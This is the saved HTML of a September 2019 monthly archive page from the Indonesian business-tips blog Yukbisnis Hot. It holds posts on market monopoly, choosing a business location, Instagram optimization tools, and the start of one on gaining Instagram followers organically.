

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hot.yukbisnis.com/2019/09/
body_size: 17712
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>September 2019 - Yukbisnis Hot</title>
	<link rel="canonical" href="https://hot.yukbisnis.com/2019/09/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="September 2019 - Yukbisnis Hot" />
	<meta property="og:url" content="https://hot.yukbisnis.com/2019/09/" />
	<meta property="og:site_name" content="Yukbisnis Hot" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="@yukbisniscom" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://hot.yukbisnis.com/#website","url":"https://hot.yukbisnis.com/","name":"Yukbisnis Hot","description":"Tips Bisnis, Toko Online, Dan Social Media Marketing","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hot.yukbisnis.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://hot.yukbisnis.com/2019/09/#webpage","url":"https://hot.yukbisnis.com/2019/09/","name":"September 2019 - Yukbisnis Hot","isPartOf":{"@id":"https://hot.yukbisnis.com/#website"},"breadcrumb":{"@id":"https://hot.yukbisnis.com/2019/09/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hot.yukbisnis.com/2019/09/"]}]},{"@type":"BreadcrumbList","@id":"https://hot.yukbisnis.com/2019/09/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hot.yukbisnis.com/"},{"@type":"ListItem","position":2,"name":"Archives for September 2019"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Yukbisnis Hot &raquo; Feed" href="https://hot.yukbisnis.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yukbisnis Hot &raquo; Comments Feed" href="https://hot.yukbisnis.com/comments/feed/" />
<link rel='stylesheet' id='font-awesome-css' href="https://hot.yukbisnis.com/wp-content/themes/landingpress-wp/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0" type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href="https://hot.yukbisnis.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.10" type='text/css' media='all' />
<link rel='stylesheet' id='ts_fab_css-css' href="https://hot.yukbisnis.com/wp-content/plugins/fancier-author-box/css/ts-fab.min.css?ver=1.4" type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href="https://hot.yukbisnis.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4" type='text/css' media='all' />
<link rel='stylesheet' id='landingpress-css' href="https://hot.yukbisnis.com/wp-content/themes/landingpress-wp/style.css?ver=2.9.11" type='text/css' media='all' />
<script type='text/javascript' src="https://hot.yukbisnis.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id='jquery-core-js'></script>
<script type='text/javascript' src="https://hot.yukbisnis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id='jquery-migrate-js'></script>
<script type='text/javascript' src="https://hot.yukbisnis.com/wp-content/plugins/fancier-author-box/js/ts-fab.min.js?ver=1.4" id='ts_fab_js-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/hot.yukbisnis.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/hot.yukbisnis.com\/wp-json\/wordpress-popular-posts","ID":0,"token":"5694734ae5","lang":0,"debug":0}
</script>
<script type='text/javascript' src="https://hot.yukbisnis.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id='wpp-js-js'></script>
<meta name="google-site-verification" content="xeQ7c7kyn9DRgyLltjVlk4gdE4a5XVe1O-CoB_F2tPg" /><script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="430645" async></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"month-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJ594TX');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NHSL3CJ4ER"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NHSL3CJ4ER');
</script></head>
<body class="archive date header-active header-menu-active header-menu-sticky header-menu-after footer-active elementor-default">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="site-canvas">
<div id="page" class="site-container">
	<header id="masthead" class="site-header">
	<div class="site-branding clearfix site-header-align-center site-header-image-inactive">
				<div class="container">
			<div class="site-title clearfix">
									<div class="site-title">
						<a class="header-text" href="https://hot.yukbisnis.com/" rel="home">
							Yukbisnis Hot						</a>
					</div>
					<p class="site-description">Tips Bisnis, Toko Online, Dan Social Media Marketing</p>
											</div>
		</div>
	</div>
	</header>
<div class="site-inner">
			<nav id="site-navigation" class="main-navigation  main-navigation-logo-no main-navigation-cart-no">
	<div class="container">
		<div class="menu-overlay"></div>
		<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><span class="menu-bar"></span><span class="menu-bar"></span><span class="menu-bar"></span></span></button>
						<div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-449"><a title="Halaman Depan" href="https://Hot.YukBisnis.Com">Halaman Depan</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a title="Kabar Terbarru Dari Yukbisnis" href="https://hot.yukbisnis.com/category/berita-yukbisnis/">Berita</a></li>
<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1350"><a title="Motivasi Bisnis" href="https://hot.yukbisnis.com/category/motivasi/">Motivasi</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a title="Artikel Seputar Bisnis" href="https://hot.yukbisnis.com/category/tips-trik/">Tips Dan Trik</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-350"><a title="Pelatihan Bisnis" href="https://hot.yukbisnis.com/category/training/">Training</a></li>
<li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-755"><a title="Tutorial" href="https://hot.yukbisnis.com/category/tutorial/">Tutorial</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://hot.yukbisnis.com/category/video/">Video</a></li>
<li id="menu-item-2844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2844"><a href="https://hot.yukbisnis.com/category/download-2/">Download</a></li>
<li class="header-searchform"><form method="get" class="search-form" action="https://hot.yukbisnis.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></li></ul></div>	</div>
</nav>
		<div id="content" class="site-content">
		<div class="container">
			<div id="primary" class="content-area">
	<main id="main" class="site-main">
	<nav class="breadcrumb clearfix"><ul><li><a href="https://hot.yukbisnis.com">Home</a></li><li><a href="https://hot.yukbisnis.com/2019/">2019</a></li><li>September</li></ul></nav>
<header class="page-header"><h1 class="page-title">Month: <span>September 2019</span></h1></header><article id="post-8412" class="clearfix entry-blog blog-layout-content-image post-8412 post type-post status-publish format-standard category-tips-trik entry">
	<div class="blog-section-image">
			</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://hot.yukbisnis.com/menciptakan-monopoli-dalam-bisnis-kita-bagaimana-caranya/" rel="bookmark">Menciptakan Monopoli dalam Bisnis Kita, Bagaimana Caranya?</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://hot.yukbisnis.com/category/tips-trik/" >Tips Dan Trik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2019-09-28T13:19:33+07:00">28/09/2019</time><time class="updated" datetime="2019-09-28T13:19:40+07:00">28/09/2019</time></span></div>		</header>
				<div class="entry-content">
			
<p>Biasanya dalam bisnis, kita sangat jarang menemukan monopoli murni, kecuali ada aspek-aspek tertentu yang harus dipenuhi. Pasti akan selalu ada produk pengganti yang akan menyelesaikan masalah serupa.</p>



<p>Contohnya Anda ingin memonopoli <em>supply </em>pisang yang ada di Indonesia. Tapi Anda tidak bisa membatasi apakah pisang itu akan langsung dikonsumsi, dibuat camilan, atau jajanan. Saat pisang itu menjadi jajanan seperti gorengan pun, masih ada banyak alternatif gorengan lain selain pisang kan?</p>



<p>Sebenarnya, arti monopoli sendiri adalah tanpa persaingan. Monopoli pasar itu bisa terjadi jika:<br><br><strong>Pasarnya belum terjamah kompetitor</strong><br>Mungkin Anda bisa jadi yang pertama di pasar tersebut, tapi bukan berarti kompetitor tidak bisa meniru bisnis Anda.<br><br><strong>Adanya proteksi</strong><br>Contohnya, listrik diproteksi oleh negara. Kita tidak punya pilihan lain selain PLN. Sewaktu sedang booming telepon rumah, semua orang hanya bisa menggunakan telkom untuk telepon rumahnya. Tapi begitu ponsel genggam masuk, tidak ada lagi monopoli di bidang komunikasi dan telepon.<br><br><strong>Hambatan untuk masuk ke industri tersebut besar</strong><br>Misalkan untuk membangun jalan tol, pastinya tidak semua orang yang ingin membuat jalan tol langsung diterima begitu saja oleh pemerintah.<br><br><strong>Diferensiasi yang sangat kuat dikunci dengan brand</strong><br>Ini terjadi pada kasus Microsoft dan Apple. Saat Apple hampir bangkrut, Steve Jobs meminta bantuan kepada Bill Gates dengan cara membujuknya dengan kalimat, &#8220;Kalau Anda tidak bantu saya, Microsoft bisa kena Undang-undang monopoli,&#8221; dan akhirnya Bill Gates pun membeli sebagian saham dari Apple.<br><br><strong>Paten</strong><br>Paten resleting pertama dimiliki oleh YKK. Tapi masalahnya paten seperti ini tidak bermasalah lagi di Tiongkok karena Tiongkok banyak meniru produk-produk terkenal.</p>



<p>Kembali lagi ke pasar monopoli, sebenarnya, pelanggan tidak begitu memedulikan pasar monopoli. Kenapa? Karena yang dipedulikan pelanggan sebenarnya adalah apakah produk kita bisa menjawab kebutuhan mereka atau tidak, bisa memuaskan mereka atau tidak?</p>



<p>Apakah jika kita punya kompetitor harus kita singkirkan?</p>



<p>Sebaiknya kita lihat terlebih dahulu seperti apa kompetitor kita. Jika memang kompetitor kita itu menyejahterakan karyawan, bersaing secara sehat, kenapa harus disebut kompetitor? Kalau perlu kompetitor yang seperti itu diajak bergabung agar semakin besar.</p>



<p>Sekian artikel kali ini semoga bermanfaat!</p>



<p><br><br></p>
		</div>
			</div>
</article>
<article id="post-8407" class="clearfix entry-blog blog-layout-content-image post-8407 post type-post status-publish format-standard has-post-thumbnail category-tips-trik entry">
	<div class="blog-section-image">
		<a href="https://hot.yukbisnis.com/menentukan-lokasi-bisnis/" class="entry-image-link"><img width="482" height="320" src="https://hot.yukbisnis.com/wp-content/uploads/set-illustrated-people_53876-28425.jpg" class="entry-image wp-post-image" alt="Cara Mudah Menentukan Lokasi Bisnis yang Strategis" loading="lazy" /></a>	</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://hot.yukbisnis.com/menentukan-lokasi-bisnis/" rel="bookmark">Cara Mudah Menentukan Lokasi Bisnis yang Strategis</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://hot.yukbisnis.com/category/tips-trik/" >Tips Dan Trik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2019-09-21T15:51:04+07:00">21/09/2019</time><time class="updated" datetime="2019-09-21T15:51:12+07:00">21/09/2019</time></span></div>		</header>
				<div class="entry-content">
			
<p>Bagi para pengusaha pemula yang sudah serius ingin membesarkan bisnisnya, pasti pernah terbesit dalam pikirannya untuk menentukan lokasi bisnis yang strategis.<br></p>



<h3>Seberapa berpengaruh lokasi bisnis yang strategis untuk kelangsungan bisnis Anda?</h3>



<p>Sebagai contoh, jika Anda membuka toko kecil yang menjual peralatan golf dan terletak di tengah-tengah antara sekolah dan supermarket. Mungkin Anda berpikir adanya sekolah dan supermarket bisa juga membuat toko golf Anda kebagian &#8220;ramai&#8221;, tapi kalau target yang masuk tidak tepat, untuk apa?</p>



<p>Sekarang, coba bandingkan Anda membuka toko peralatan golf TEPAT 100m di depan lapangan golf. Orang-orang yang mengunjungi toko Anda kemungkinan besar orang-orang yang tidak asing lagi dengan olahraga golf. Meskipun yang datang lebih sedikit, tapi kemungkinan closingnya lebih besar!  </p>



<h3>Bagaimana Caranya Mendatangkan Pelanggan ke Lokasi Bisnis Kita?</h3>



<p>Sebelum menjawab pertanyaan ini, ada baiknya Anda mengetahui dulu tentang perbedaan target pasar. Apa produk yang Anda jual? Siapa yang akan membelinya?<br><br>Pertanyaan &#8220;siapa&#8221; itu sangat penting untuk diidentifikasi terlebih dahulu. Tipe pelanggan bisa dibagi lagi menjadi: pelanggan anak kos, orang kantoran, pengendara motor, buruh pabrik, orang yang tinggal di apartemen, orang yang tinggal di kontrakan, anak kuliahan dan lain-lain.</p>



<p>Semakin Anda mengenal target pasar Anda, maka akan semakin mudah juga untuk mengatur strateginya: sesuaikan dengan target pasar!</p>



<blockquote class="wp-block-quote"><p>Baca juga: <a href="https://hot.yukbisnis.com/tips-meningkatkan-followers-instagram/">7 Tips meningkatkan Followers Instagram Secara Organik</a></p><p></p></blockquote>



<h3>Belajar dari Semut</h3>



<p>Perumpamaan ada gula ada semut. Berbisnis pun sebenarnya seperti itu. Semut adalah pelanggan Anda. Gula adalah sesuatu yang membuat mereka tertarik untuk mendekat. Jika semut menyukai gula Anda, pasti si semut akan melakukan closing di kunjungan pertamanya.<br></p>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="flaticon.com"><img loading="lazy" src="https://hot.yukbisnis.com/wp-content/uploads/ant.png" alt="semut" class="wp-image-8408" width="128" height="128"/></a></figure></div>



<h3>5 Hukum Semut</h3>



<h4>Mengetahui Jenis Semut</h4>



<p> Spesifikasi target pasar seperti yang di bahas di awal. Anda harus tahu secara spesifik untuk siapa produk Anda dijual.<br></p>



<h4>Sarang Semut</h4>



<p>Mengetahui tempat di mana semut menghabiskan waktu lebih dari 6 jam lebih. Ini bisa rumah, kosan, pabrik, tempat les dan sebagainya.<br></p>



<h4>Mengerti Jalur Semut</h4>



<p> Jalur yang dilewati semut saat akan beli. Contohnya begini, jika Anda menjual makanan. Anda menjualnya tepat di perempatan, di mana perempatan itu akan dilewati orang dari arah sekolah, perumahan, kantor dan lain-lain.<br></p>



<h4>Pengundang Semut</h4>



<p>Tenant, lokasi-lokasi yang dekat dengan pengundang semut. Misalnya membuka booth-booth di dalam mall sekaligus memperkenalkan produk Anda.</p>



<h4>Terlihat Semut.</h4>



<p style="text-align:left">Terlihat saat semut sekali memandang. Dulu kebiasaannya kalau kita di jalan melihat kanan kiri jalan, tapi makin ke sini kebiasaan manusia berubah. Bahkan saat sedang di jalan masih juga melihat hp. <br><br>Sekarang zamannya semua sudah melihat ke hp, jadi bisnis juga mesti mengikuti perkembangan zaman. Harus bisa via Gojek, Grab, dan dapat dilihat juga di Google Maps atau Waze, poin plusnya lagi jika tempat tersebut Instagram-able.<br></p>



<p>Mau punya toko online terlengkap? <a href="http://yukbisnis.com">Coba gratis selama 30 hari!</a></p>
		</div>
			</div>
</article>
<article id="post-8404" class="clearfix entry-blog blog-layout-content-image post-8404 post type-post status-publish format-standard has-post-thumbnail category-tips-trik entry">
	<div class="blog-section-image">
		<a href="https://hot.yukbisnis.com/tools-optimasi-instagram/" class="entry-image-link"><img width="480" height="320" src="https://hot.yukbisnis.com/wp-content/uploads/tools-optimasi-instagram.jpg" class="entry-image wp-post-image" alt="7 Tools Instagram yang Bisa Digunakan untuk Optimasi" loading="lazy" /></a>	</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://hot.yukbisnis.com/tools-optimasi-instagram/" rel="bookmark">7 Tools Instagram yang Bisa Digunakan untuk Optimasi</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://hot.yukbisnis.com/category/tips-trik/" >Tips Dan Trik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2019-09-16T15:43:34+07:00">16/09/2019</time><time class="updated" datetime="2019-09-16T15:43:49+07:00">16/09/2019</time></span></div>		</header>
				<div class="entry-content">
			
<figure class="wp-block-image"><img src="https://cdn.pixabay.com/photo/2017/09/23/08/18/social-media-2778056_960_720.jpg" alt="Social Media, Social Networks, Dependency, Addiction"/><figcaption><a href="https://pixabay.com">http://pixabay.com</a></figcaption></figure>



<p>Memiliki akun instagram tentu sudah sangat lumrah bagi banyak orang yang hidup di era digital seperti sekarang. Instagram bahkan sering dianggap sebagai media eksistensi diri sehingga banyak orang yang berusaha menggenjot followers, likes, dan komentar agar selalu ramai. Potensi inilah yang pada akhirnya membuat instagram tidak hanya digunakan untuk kebutuhan pribadi tetapi juga berkembang menjadi platform bisnis dan marketing.</p>



<p>Membuka toko online di Instagram menjadi salah satu tren bisnis dan marketing tersebut. Mereka yang sudah memiliki bisnis sebelumnya, pada akhirnya juga membuka toko online di Instagram agar bisa mengembangkan pangsa pasar. Begitupun yang belum pernah berbisnis, kini bisa dengan mudah memulai usaha karena media pemasaran Instagram sangat menjanjikan.</p>



<p>Layaknya toko offline, membuka toko online di Instagram juga tetap membutuhkan strategi-strategi pemasaran yang tepat. Tools atau aplikasi penunjang optimasi Instagram pun mulai banyak tersedia dari yang gratis hingga berbayar. Jika Anda jeli memilih, maka peluang kesuksesan bisnis di Instagram sangat mungkin terjadi. Lantas, tools apa saja yang dimaksud? Berikut 7 Tools Instagram yang bisa digunakan untuk optimasi.</p>



<ul><li><strong>Buffer</strong></li></ul>



<p>Ibarat asisten, tools aplikasi bernama Buffer ini bisa membantu Anda dalam mengelola postingan. Tools yang memang difungsikan sebagai instagram marketing ini bisa menjadwalkan postingan dengan memberikan notifikasi atau pengingat. Jadi, Anda sebagai admin bisa menyiapkan materi foto jauh-jauh hari untuk kemudian disimpan dan dijadwalkan kapan ingin di posting. Buffer memang tidak bisa secara otomatis memposting, tools ini hanya akan memberi peringatan, tetapi fungsi ini sangat bermanfaat agar pengelolaan akun Instagram Anda lebih terorganisasi. Apalagi jika Anda memiliki beberapa akun dan produk, maka bantuan notifikasi ini akan sangat membantu.</p>



<ul><li><strong>Virol</strong></li></ul>



<p>Optimasi instagram berikutnya bisa dilakukan dengan mengunduh tools bernama Virol. Aplikasi ini berekstensi untuk penggunaan di browser chrome dan firefox. Aplikasi Virol banyak digunakan oleh instagram marketing karena fungsinya yang sangat membantu untuk menentukan konten populer. Virol fokus untuk mempermudah mencari konten viral dan riset postingan sehingga bisa dijadikan inspirasi untuk postingan di akun instagram toko online Anda sendiri.</p>



<blockquote class="wp-block-quote"><p>Baca juga: <a href="https://hot.yukbisnis.com/tips-meningkatkan-followers-instagram/">Tips Meningkatkan Followers Instagram</a></p></blockquote>



<p>Virol juga bisa melalukan penjadwalan posting, repost, upload foto dan video langsung dari komputer, share foto, menganalisis hashtag apa yang sering digunakan oleh akun lain, hingga menganalisis insights akun lain seperti jam posting, jumlah hashtag dan post, serta bagaiaman performa akun kompetitor tersebut. Virol juga bersifat unlimited akun sehingga sangat bermanfaat bagi pebisnis online yang memiliki banyak produk di banyak akun.</p>



<ul><li><strong>Gramshoot</strong></li></ul>



<p>Aplikasi berbasis android ini juga sangat bisa membantu Anda mengoptimasi akun Instagram. Gramshoot memiliki beberapa fitur yang memang sangat berguna untuk kebutuhan pengelolaan instagram seperti auto follow dan unfollow. Sistemnya sangat sederhana dimana puluhan nama akun akan di follow otomatis dan jika ada akun yang tidak melakukan follow back maka Gramshoot akan meng-unfollow pula secara otomatis.</p>



<p>Fitur lain yang juga bermanfaat ialah auto comment. Bagi keperluan toko online, auto comment ini sangat penting agar diketahui oleh pengguna lain bahwa akun toko online Anda masih aktif. Memberikan like otomatis juga bisa dilakukan melalui fitur auto like. Fitur ini bisa diatur apakah berdasarkan nama pengguna, hashtag, atau lokasi.</p>



<ul><li><strong>All Hashtag</strong></li></ul>



<p>Bagi Instagram, hashtag ibarat keyword. Orang yang mencari suatu informasi atau produk di Instagram akan menggunakan hashtag untuk memudahkan pencarian. Oleh karena itu, penggunaan hashtag yang tepat wajib dilakukan oleh admin instagram. Untuk mencari hashtag yang paling populer tentu sulit jika dilakukan manual sehingga butuh tools khusus yang salah satunya adalah dari aplikasi All Hashtag.</p>



<p>Aplikasi All Hashtag sangat mudah digunakan. Anda cukup mengklik fitur Hashtag Generate maka akan tampil semua hashtag yang sesuai dengan kebutuhan Anda. Selanjutnya tinggal copy semua hasil yang muncul ke konten atau postingan akun Instagram Anda. Selain itu, ada pula fitur Hashtag Creator, Hashtag Analisa, dan Top Hashtag.</p>



<ul><li><strong>Social Rank</strong></li></ul>



<p>Tools Social Rank juga sangat penting bagi pengguna Instagram untuk toko online. Tools ini bisa membantu Anda mengelompokkan followers berdasarkan beberapa kriteria. Followers yang paling sering terlibat dalam postingan Instagram Anda bisa terdeteksi sehingga membantu dalam proses marketing. Social Rank juga bisa mencari followers sesuai hashtag hingga lokasi geografisnya.&nbsp;</p>



<ul><li><strong>Snapwidget</strong></li></ul>



<p>Bagi pebisnis online juga biasanya tidak hanya membuka toko online di Instagram tetapi juga membuat website sendiri. Agar feed Instagram Anda bisa juga tampil di website, maka tools Snapwidget bisa dimanfaatkan. Menariknya, tools gratis ini juga bisa diatur tampilannya apakah berbentuk grid, scrolling, map. Atau slideshow.</p>



<ul><li><strong>BestBuddies</strong></li></ul>



<p>Apakah Anda ingin tahu siapa yang paling banyak menyukai postingan instagram? Atau dalam marketing biasanya penting untuk mengetahui gender terbanyak yang tertarik dengan postingan yang dibuat. Untuk mengetahui hal tersebut, tersedia tools BestBuddies. Tools ini akan menampilkan top likers akun Instagram Anda. Dari informasi tersebut Anda bisa menganalisis bagaimana target pasar produk yang Anda tawarkan untuk dijadikan rujukan strategi marketing selanjutnya.<br></p>



<p>Itulah 7 tools yang sangat bermanfaat bagi optimasi penggunaan Instagram. Penggunaan setiap tools harus bisa disesuaikan pula dengan kebutuhan agar fungsinya bisa berdampak maksimal.</p>



<p>Butuh toko online? Coba<a href="http://yukbisnis.com"> GRATIS 30 hari</a>!</p>
		</div>
			</div>
</article>
<article id="post-8399" class="clearfix entry-blog blog-layout-content-image post-8399 post type-post status-publish format-standard has-post-thumbnail category-tips-trik entry">
	<div class="blog-section-image">
		<a href="https://hot.yukbisnis.com/tips-meningkatkan-followers-instagram/" class="entry-image-link"><img width="481" height="320" src="https://hot.yukbisnis.com/wp-content/uploads/Instagram-followers.jpg" class="entry-image wp-post-image" alt="7 Tips Meningkatkan Followers Instagram Secara Organik" loading="lazy" /></a>	</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://hot.yukbisnis.com/tips-meningkatkan-followers-instagram/" rel="bookmark">7 Tips Meningkatkan Followers Instagram Secara Organik</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://hot.yukbisnis.com/category/tips-trik/" >Tips Dan Trik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2019-09-11T21:27:35+07:00">11/09/2019</time><time class="updated" datetime="2019-09-11T21:27:44+07:00">11/09/2019</time></span></div>		</header>
				<div class="entry-content">
			
<p><strong>Tips Meningkatkan Followers Instagram Secara Organik</strong> &#8212; Bagi Anda yang memiliki Instagram apalagi untuk kebutuhan bisnis tentu ingin mendapatkan banyak followers. Bagi keperluan bisnis, followers <a href="https://instagram.com">Instagram </a>sangat penting untuk lebih mudah menjaring pembeli. Ibarat di sebuah pasar, maka followers itu adalah para pengunjungnya. </p>



<div class="wp-block-image"><figure class="aligncenter"><img loading="lazy" width="300" height="300" src="https://hot.yukbisnis.com/wp-content/uploads/instagram-300x300.png" alt="Instagram" class="wp-image-8400"/></figure></div>



<p>Semakin banyak pengunjung pasar, maka semakin besar pula peluang mendapatkan pembeli. Melihat betapa pentingnya keberadaan followers bagi banyak akun instagram, maka berkembang pula jasa jual beli followers dalam beberapa tahun belakang. Namun efektifkah hal tersebut?</p>



<p>Nyatanya, jasa jual beli followers itu kebanyakan merupakan akun bot atau <em>fake</em>. Ini artinya keberadaannya hanya sebatas memperbanyak kuantitas tetapi tidak berkualitas. Hal ini juga ternyata disadari Instagram sehingga mulai melakukan pembersihan akun-akun bot.</p>



<p>Lantas bagaimana agar akun instagram Anda bisa tetap banyak followers? Apakah cara-cara organik bisa berpengaruh? Jawabannya tentu saja iya. Namun tentu untuk mencapai hal tersebut usahanya harus lebih besar. Seperti tips-tips berikut yang bisa Anda lakukan untuk mendapatkan followers Instagram secara organik.</p>



